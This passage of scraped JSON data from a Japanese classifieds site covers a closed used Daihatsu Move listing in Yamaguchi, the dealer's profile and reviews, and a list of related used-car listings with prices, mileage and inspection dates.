ミラ 軽自動車 軽 乗用車 \r\nスズキ セルボ パレット ワゴンR アルト アルトラパン \r\nホンダ ライフ NBOX ゼスト スバル R2  ステラ 全国発送  軽バン  軽箱\r\n日産 モコ ルークス 三菱 スペース アイ ekワゴン マツダキャロル\r\n\r\n053\r\n","created_at":"2023-02-05T23:31:22.334+09:00","updated_at":"2023-02-06T21:51:31.798+09:00","business":true,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":11,"favorite_user_count":29,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/yamaguchi/car-dai/article_yi8wh/alert","article_url":"https://jmty.jp/s/yamaguchi/car-dai/article-yi8wh","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"car","price":249900,"mileage":114258,"model_year":2009,"frame_number":"053","inspection_status":"valid","inspection_expires_on":"2025-01-31","repair_status":"not_exist","other_expenses":8960,"attract_loan":false,"introduce_site":null,"total_cost":258860},"important_field":"249,900円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2405,"name":"ムーヴ"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":131.35811771,"latitude":34.0104768},"area_name":"山口県山口市阿知須","description":null},"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"city":{"id":674,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口市","prefecture_id":35},"town":{"id":75322,"name":"阿知須","name_with_suffix":"阿知須","city_id":674},"block":null,"line":null,"station":null}],"images":[{"id":"63774320b9edfc5b9747fb82","large_url":"https://cdn.jmty.jp/articles/images/63774320b9edfc5b9747fb82/slide_D14243AD-D1C4-4351-A861-445E421C450E.jpg","medium_url":"https://cdn.jmty.jp/articles/images/63774320b9edfc5b9747fb82/thumb_m_D14243AD-D1C4-4351-A861-445E421C450E.jpg","small_url":"https://cdn.jmty.jp/articles/images/63774320b9edfc5b9747fb82/thumb_s_D14243AD-D1C4-4351-A861-445E421C450E.jpg"},{"id":"637743209b44d94768e5bcdd","large_url":"https://cdn.jmty.jp/articles/images/637743209b44d94768e5bcdd/slide_9A2D3FF6-B5DB-4B19-B5DB-8C8EE001E237.jpg","medium_url":"https://cdn.jmty.jp/articles/images/637743209b44d94768e5bcdd/thumb_m_9A2D3FF6-B5DB-4B19-B5DB-8C8EE001E237.jpg","small_url":"https://cdn.jmty.jp/articles/images/637743209b44d94768e5bcdd/thumb_s_9A2D3FF6-B5DB-4B19-B5DB-8C8EE001E237.jpg"},{"id":"6377432030fd355927107125","large_url":"https://cdn.jmty.jp/articles/images/6377432030fd355927107125/slide_C94F76DD-5669-4B65-AD5B-4887EEB8BFF0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6377432030fd355927107125/thumb_m_C94F76DD-5669-4B65-AD5B-4887EEB8BFF0.jpg","small_url":"https://cdn.jmty.jp/articles/images/6377432030fd355927107125/thumb_s_C94F76DD-5669-4B65-AD5B-4887EEB8BFF0.jpg"},{"id":"6377432070508e57f07e6231","large_url":"https://cdn.jmty.jp/articles/images/6377432070508e57f07e6231/slide_156A12E7-ADC6-4B23-B454-A23912A6C06F.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6377432070508e57f07e6231/thumb_m_156A12E7-ADC6-4B23-B454-A23912A6C06F.jpg","small_url":"https://cdn.jmty.jp/articles/images/6377432070508e57f07e6231/thumb_s_156A12E7-ADC6-4B23-B454-A23912A6C06F.jpg"},{"id":"6377431f97d409488135b256","large_url":"https://cdn.jmty.jp/articles/images/6377431f97d409488135b256/slide_4F5D37C9-91A1-4CB2-84CD-D90B34D46E8D.jpg","medium_url":"https://cdn.jmty.jp/articles/images/6377431f97d409488135b256/thumb_m_4F5D37C9-91A1-4CB2-84CD-D90B34D46E8D.jpg","small_url":"https://cdn.jmty.jp/articles/images/6377431f97d409488135b256/thumb_s_4F5D37C9-91A1-4CB2-84CD-D90B34D46E8D.jpg"}]},"post_user":{"id":"60dd0928bf3a30240261b28b","name":"D.A.I","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":384,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"696a037554ce2f09b1bacdc7","type":"good","user":{"id":"6943e8b28fcdd90c148a9b2c","name":"みゅう"},"comment":"車が故障し、すぐに相談させていただいたところ、ご親切に対応くださり、大変有り難かったです。\n何度も、わからない点を質問しましたが、\n丁寧に詳しくご説明くださり、\n最初に気に入った車を、購入することができました。\nまた次もぜひ、お願いしたいと思います。\n今後とも、よろしくお願いします。","resigned":false},{"id":"69620c05dbec0b9f6b9cdb6d","type":"good","user":{"id":"5d468539b31b9106670ca578","name":"つかさ"},"comment":"親切で丁寧尚且つ迅速に対応してくださいました。\n次も是非よろしくお願い致します。\nこの度はありがとうございました。","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":true,"antique_dealer_identified":true,"real_estate_notary_identified":false},"profile_image":{"stored_path":"profilepage/profileimg_reversed.png","url":"https://cdn.jmty.jp/assets/profilepage/profileimg_reversed-250e9c7a4843912e1ddf3495ab30e0e3e6432a4e9a1b560dfa9ba42b19e81388.png"},"articles_count":2448,"profile_text":"ご覧頂きまして、ありがとうございます。\r\n\r\n福岡を中心に九州、中国、四国各地で格安車両を販売しております。\r\n\r\n【程度が良いお車】を業者オークションから直接仕入れ、少しでも【お安く】【お得に】提供できるように頑張ります。\r\n\r\nオートローン、クレジットカード各種、PayPay等のキャッシュレス決済各種、自社ローンでのお支払いが可能です。\r\n\r\n\r\n「ここで車を買って本当に良かった」と\r\n\r\n喜んで頂ける様にしっかりサポートしていきますので、宜しくお願い致します。\r\n"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":5,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":6,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":7,"title":"現車確認したい","body":"初めまして。\n掲載されている品物の状態について、現車確認させていただきたいのですが、いつなら可能でしょうか？"},{"id":8,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":9,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオ… (D.A.I) 山口のムーヴの中古車｜ジモティー","description":"全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマー… (D.A.I) 山口のムーヴの中古車｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["中古車","/all/car"],["ダイハツ","/all/car-dai"],["ムーヴ","/all/car-dai/g-2405"],["山口県のムーヴ","/yamaguchi/car-dai/g-2405"],["山口市のムーヴ","/yamaguchi/car-dai/g-2405/a-674-yamaguchi"],["月々8千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム X ☆純正オーディオ☆スマートキー☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故歴修復歴なし☆そのまま乗って帰れます‼️福岡山口",null]],"keywords":"山口,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["ムーブコンテカスタム","走行距離","分割払い","事故","エンジン"],"related_category_links":[{"title":"中古車","url":"/all/car"},{"title":"ダイハツ","url":"/all/car-dai"},{"title":"ムーヴ","url":"/all/car-dai/g-2405"}],"search_condition":{"labels":["山口県","中古車","ダイハツ","ムーヴ"],"params":{"category_group_name":"car","category_name":"dai","prefecture_name":"yamaguchi","genre_id":2405}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"696b97fb8c3d824367cb1021","key":"1mgpk4","title":"お買い得‼️月々9千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテカスタム☆Bluetoothナビ付き☆走行中DVD見れます☆ETC付き☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆事故修復歴無し☆そのまま乗って帰れます‼️","text":"Bluetoothナビ付き☆全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテ カスタムX☆Bluetoothナビ付き☆走行中DVD見れます☆ETC付き☆フルオートエアコン...","image_url":"https://cdn.jmty.jp/articles/images/696b97f748b6f921e596deb5/thumb_m_IMG_6834.jpg","created_at":"2026-01-17T23:08:59.317+09:00","updated_at":"2026-01-18T00:04:37.075+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":288000,"mileage":123777,"model_year":2010,"frame_number":"537","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"not_exist","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":288010},"important_field":"288,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"山口市","path":"/yamaguchi/car-dai/g-2405/a-674-yamaguchi","nofollow":true},{"title":"ムーヴ","path":"/all/car-dai/g-2405","nofollow":false},{"title":"お買い得","path":"/all/car-kw-%E3%81%8A%E8%B2%B7%E3%81%84%E5%BE%97","nofollow":false}],"decorated_location_name":"山口市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2405,"name":"ムーヴ"}},{"id":"685c0817d01cf047222af841","key":"1i9rq3","title":"再々値下げ　車検1年半付　ダイハツ　タント　L375S　120000キロ　H22年式","text":"運転に対して特に大きな不具合はありませんが、 \r\n\r\n現車確認をおすすめいたします。\r\n\r\n\r\n[消臭作業しましたが喫煙車です。」\r\n\r\n「運転席シートに破れあります。」\r\n\r\n「全体的に汚れや傷が多いです。」\r\n\r\n「その...","image_url":"https://cdn.jmty.jp/articles/images/685c08056065d3488db991db/thumb_m___.jpg","created_at":"2026-01-17T22:15:52.190+09:00","updated_at":"2026-01-17T22:15:52.197+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"car","price":151980,"mileage":119846,"model_year":2010,"frame_number":"739","inspection_status":"valid","inspection_expires_on":"2027-06-30","repair_status":"unselected","other_expenses":9790,"attract_loan":false,"introduce_site":null,"total_cost":161770},"important_field":"151,980円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"宇部市","path":"/yamaguchi/car-dai/g-2399/a-676-ube","nofollow":true},{"title":"タント","path":"/all/car-dai/g-2399","nofollow":false},{"title":"車両","path":"/all/car-kw-%E8%BB%8A%E4%B8%A1","nofollow":false}],"decorated_location_name":"宇部市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2399,"name":"タント"}},{"id":"6947f9a0b5dbda34492f6a94","key":"1lx3jw","title":"お買い得‼️月々9千円〜分割払い可❗️車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテ☆人気の4WD☆SDナビ付き☆走行中DVD見れます☆ETC付き☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆社外アルミ☆そのまま乗って帰れます‼️","text":"人気の4WD‼️全てコミコミ乗り出し価格‼️分割可❗️ 車検2年付き！【名義変更代込み】車内広い！大人気☆ムーブコンテ☆SDナビ付き☆走行中DVD見れます☆ETC付き☆フルオートエアコン☆ドライブレコーダー付きのフル装備☆こ...","image_url":"https://cdn.jmty.jp/articles/images/6947f99bb666530c4a69eb51/thumb_m_IMG_6215.jpg","created_at":"2026-01-17T20:32:21.000+09:00","updated_at":"2026-01-17T20:32:21.006+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":248000,"mileage":146987,"model_year":2011,"frame_number":"157","inspection_status":"valid","inspection_expires_on":"2028-01-31","repair_status":"unselected","other_expenses":10,"attract_loan":false,"introduce_site":null,"total_cost":248010},"important_field":"248,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"山口市","path":"/yamaguchi/car-dai/g-2405/a-674-yamaguchi","nofollow":true},{"title":"ムーヴ","path":"/all/car-dai/g-2405","nofollow":false}],"decorated_location_name":"山口市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2405,"name":"ムーヴ"}},{"id":"696b3e4f111c36f87d064b82","key":"1mggdo","title":"【オンライン決済】ダイハツ ミラジーノ（L700S） 車検付き 極上コンディション！","text":"ダイハツ ミラジーノ（L700S） 車検付き 極上コンディション！\n\nご覧いただきありがとうございます。\n大切に乗られてきた ミラジーノ（L700S） を出品いたします。\n車検も残っており、すぐにお乗りいただける状態です。\n...","image_url":"https://cdn.jmty.jp/articles/images/696b3dace4435b4adb471fea/thumb_m_file.jpg","created_at":"2026-01-17T16:46:23.928+09:00","updated_at":"2026-01-17T16:47:12.849+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":365000,"mileage":152450,"model_year":1000,"frame_number":"934","inspection_status":"valid","inspection_expires_on":"2026-04-30","repair_status":"not_exist","other_expenses":5000,"attract_loan":false,"introduce_site":null,"total_cost":370000},"important_field":"365,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"山口市","path":"/yamaguchi/car-dai/g-2402/a-674-yamaguchi","nofollow":true},{"title":"新山口駅","path":"/yamaguchi/car-dai/g-2402/s-1161224","nofollow":true},{"title":"ミラ","path":"/all/car-dai/g-2402","nofollow":false}],"decorated_location_name":"新山口駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2402,"name":"ミラ"}},{"id":"6962a5310590bcd037c7828a","key":"g_936026011001002224005","title":"ダイハツ タント カスタムＲＳトップエディションＶＳ　ＳＡ３　新品タイヤ／純正　８インチ　ＳＤナビ／スマートアシスト（トヨタ・ダイハツ）／両側電動スライドドア／シートヒーター　運転席／パノラマモニター／車線逸脱防止支援システム／シート　ハーフレザー　ターボ （検8.7）","text":"■　支払総額:  146万円\n■　車両本体価格：　1,379,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　タント\n■　グレード名：　カスタムＲＳトップエディションＶＳ　ＳＡ３　新品タイヤ／純正　８インチ　ＳＤナビ／...","image_url":"https://picture1.goo-net.com/9360260110/01002224/P/93602601100100222400500.jpg","created_at":"2026-01-09T00:55:09.426+09:00","updated_at":"2026-01-18T08:53:21.042+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1379000,"mileage":21000,"model_year":2019,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2026-07-01","repair_status":"not_exist","other_expenses":81000,"attract_loan":false,"introduce_site":null,"total_cost":1460000},"important_field":"1,379,000円","link_list":[{"title":"広島","path":"/hiroshima/car-dai","nofollow":false},{"title":"福山市","path":"/hiroshima/car-dai/g-2399/a-664-fukuyama","nofollow":true},{"title":"タント","path":"/all/car-dai/g-2399","nofollow":false}],"decorated_location_name":"広島県 福山市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":34,"name":"広島","name_en":"hiroshima","name_with_suffix":"広島県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2399,"name":"タント"}},{"id":"6969a26ba7075d6e2d1143ae","key":"1mfciy","title":"【オンライン決済】ダイハツ　タント　","text":"走行距離101000km\n車検令和8年4月\n\n気になった方は問い合わせください","image_url":"https://cdn.jmty.jp/articles/images/6969196be8274ae538215b64/thumb_m_file.jpg","created_at":"2026-01-16T11:28:59.915+09:00","updated_at":"2026-01-16T14:24:57.097+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":200000,"mileage":101000,"model_year":0,"frame_number":"524","inspection_status":"unselected","inspection_expires_on":null,"repair_status":"unselected","other_expenses":5000,"attract_loan":false,"introduce_site":null,"total_cost":205000},"important_field":"200,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"山口市","path":"/yamaguchi/car-dai/g-2399/a-674-yamaguchi","nofollow":true},{"title":"山口駅","path":"/yamaguchi/car-dai/g-2399/s-1170808","nofollow":true},{"title":"タント","path":"/all/car-dai/g-2399","nofollow":false}],"decorated_location_name":"山口駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2399,"name":"タント"}},{"id":"69499b67dcb2aab8a52d2381","key":"g_941025122300508511002","title":"ダイハツ ムーヴキャンバス ストライプスＧターボ　純正７インチＳＤナビ　フルセグＴＶ　ＥＴＣ　ドライブレコーダー　スマートアシスト　衝突警報機能　誤発進抑制制御機能　ブラインドスポットモニター　路側逸脱警報機能　ふらつき警報　車線逸脱警報機能　ＬＥＤ （車検整備付）","text":"■　支払総額:  164.8万円\n■　車両本体価格：　1,601,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ムーヴキャンバス\n■　グレード名：　ストライプスＧターボ　純正７インチＳＤナビ　フルセグＴＶ　ＥＴＣ　ド...","image_url":"https://picture1.goo-net.com/9410251223/00508511/P/94102512230050851100200.jpg","created_at":"2026-01-12T04:05:25.832+09:00","updated_at":"2026-01-18T09:58:55.538+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1601000,"mileage":42000,"model_year":2022,"frame_number":null,"inspection_status":"unselected","inspection_expires_on":null,"repair_status":"not_exist","other_expenses":47000,"attract_loan":false,"introduce_site":null,"total_cost":1648000},"important_field":"1,601,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"宇部市","path":"/yamaguchi/car-dai/g-all/a-676-ube","nofollow":false},{"title":"ダイハツ","path":"/all/car-dai","nofollow":false}],"decorated_location_name":"宇部市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":null},{"id":"69445b5c1b4192a94f543e1b","key":"g_971025091301003227001","title":"ダイハツ ムーヴキャンバス Ｘ　ＳＡ２ （検8.3）","text":"■　支払総額:  85.4万円\n■　車両本体価格：　780,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ムーヴキャンバス\n■　グレード名：　Ｘ　ＳＡ２\n■　排気量：　660cc\n■　ドア枚数：　5D\n■　ミッション...","image_url":"https://picture1.goo-net.com/9710250913/01003227/P/97102509130100322700100.jpg","created_at":"2026-01-12T02:29:11.085+09:00","updated_at":"2026-01-18T06:23:45.325+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":780000,"mileage":69203,"model_year":2017,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2026-03-01","repair_status":"not_exist","other_expenses":74000,"attract_loan":false,"introduce_site":null,"total_cost":854000},"important_field":"780,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"下松市","path":"/yamaguchi/car-dai/g-all/a-679-kudamatsu","nofollow":false},{"title":"ダイハツ","path":"/all/car-dai","nofollow":false}],"decorated_location_name":"下松市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":null},{"id":"696a8f5d1da0cd9dc86abd52","key":"g_939026011101003292015","title":"ダイハツ ムーヴ Ｘ （検10.6）","text":"■　支払総額:  163.6万円\n■　車両本体価格：　1,568,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ムーヴ\n■　グレード名：　Ｘ\n■　排気量：　660cc\n■　ドア枚数：　5D\n■　ミッション： CVT\n...","image_url":"https://picture1.goo-net.com/9390260111/01003292/P/93902601110100329201500.jpg","created_at":"2026-01-12T02:16:57.633+09:00","updated_at":"2026-01-18T06:23:45.284+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1568000,"mileage":13,"model_year":2025,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2028-06-01","repair_status":"not_exist","other_expenses":68000,"attract_loan":false,"introduce_site":null,"total_cost":1636000},"important_field":"1,568,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"美祢市","path":"/yamaguchi/car-dai/g-2405/a-684-mine","nofollow":true},{"title":"ムーヴ","path":"/all/car-dai/g-2405","nofollow":false}],"decorated_location_name":"美祢市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2405,"name":"ムーヴ"}},{"id":"696003131176db064b42b168","key":"g_700100048430251204004","title":"ダイハツ ミライース Ｘｆ　ＳＡ　４ＷＤ　キーレス　ブレーキサポート　ＡＢＳ　ＣＤ　盗難防止システム （検8.9）","text":"■　支払総額:  16.4万円\n■　車両本体価格：　143,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ミライース\n■　グレード名：　Ｘｆ　ＳＡ　４ＷＤ　キーレス　ブレーキサポート　ＡＢＳ　ＣＤ　盗難防止システム\n...","image_url":"https://picture1.goo-net.com/7001000484/30251204/P/70010004843025120400400.jpg","created_at":"2026-01-05T04:28:11.917+09:00","updated_at":"2026-01-18T02:20:58.203+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":143000,"mileage":96738,"model_year":2013,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2026-09-01","repair_status":"not_exist","other_expenses":21000,"attract_loan":false,"introduce_site":null,"total_cost":164000},"important_field":"143,000円","link_list":[{"title":"広島","path":"/hiroshima/car-dai","nofollow":false},{"title":"山県郡","path":"/hiroshima/car-dai/g-2403/a-89487-yamagata","nofollow":true},{"title":"ミライース","path":"/all/car-dai/g-2403","nofollow":false}],"decorated_location_name":"広島県 山県郡","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":34,"name":"広島","name_en":"hiroshima","name_with_suffix":"広島県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2403,"name":"ミライース"}},{"id":"6934811045989b4859dba3e4","key":"g_939025113001003292006","title":"ダイハツ タント Ｘ　スマートキーシステム　キーレスキー　エアバッグ　ＡＢＳ （検9.10）","text":"■　支払総額:  146.3万円\n■　車両本体価格：　1,398,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　タント\n■　グレード名：　Ｘ　スマートキーシステム　キーレスキー　エアバッグ　ＡＢＳ\n■　排気量：　66...","image_url":"https://picture1.goo-net.com/9390251130/01003292/P/93902511300100329200600.jpg","created_at":"2026-01-12T02:09:22.820+09:00","updated_at":"2026-01-18T06:23:45.324+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1398000,"mileage":5778,"model_year":2024,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2027-10-01","repair_status":"not_exist","other_expenses":65000,"attract_loan":false,"introduce_site":null,"total_cost":1463000},"important_field":"1,398,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"下関市","path":"/yamaguchi/car-dai/g-2399/a-675-shimonoseki","nofollow":true},{"title":"タント","path":"/all/car-dai/g-2399","nofollow":false}],"decorated_location_name":"下関市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2399,"name":"タント"}},{"id":"693338e98b6b231a135e0383","key":"g_941025101103000936002","title":"ダイハツ ウェイク ＧターボＳＡＩＩ　純正８インチナビ　Ｂｌｕｅｔｏｏｔｈ　フルセグＴＶ　ＣＤ　ＤＶＤ　両側パワースライドドア　スマートアシストＩＩ　衝突被害軽減ブレーキ　コーナーセンサー　横滑り防止装置　アイドリングストップ　　ＥＴＣ （検8.9）","text":"■　支払総額:  127.8万円\n■　車両本体価格：　1,243,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ウェイク\n■　グレード名：　ＧターボＳＡＩＩ　純正８インチナビ　Ｂｌｕｅｔｏｏｔｈ　フルセグＴＶ　ＣＤ　...","image_url":"https://picture1.goo-net.com/9410251011/03000936/P/94102510110300093600200.jpg","created_at":"2026-01-12T02:07:42.438+09:00","updated_at":"2026-01-12T02:07:42.438+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"car","price":1243000,"mileage":45000,"model_year":2017,"frame_number":null,"inspection_status":"valid","inspection_expires_on":"2026-09-01","repair_status":"not_exist","other_expenses":35000,"attract_loan":false,"introduce_site":null,"total_cost":1278000},"important_field":"1,243,000円","link_list":[{"title":"山口","path":"/yamaguchi/car-dai","nofollow":false},{"title":"山口市","path":"/yamaguchi/car-dai/g-2636/a-674-yamaguchi","nofollow":true},{"title":"ウェイク","path":"/all/car-dai/g-2636","nofollow":false}],"decorated_location_name":"山口市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":35,"name":"山口","name_en":"yamaguchi","name_with_suffix":"山口県"},"category_group":{"id":12,"name":"中古車","shorten_name":"中古車","name_en":"car"},"category":{"id":170,"name":"ダイハツ","name_en":"dai"},"large_genre":{"id":2636,"name":"ウェイク"}},{"id":"696a8f2e1da0cd9dc86ab538","key":"g_939026010701001703001","title":"ダイハツ ムーヴ Ｇ （検10.6）","text":"■　支払総額:  175.6万円\n■　車両本体価格：　1,688,000 円\n■　メーカー名：　ダイハツ\n■　車種名：　ムーヴ\n■　グレード名：　Ｇ\n■　排気量：　660cc\n■　ドア枚数：　5D\n■　ミッション： 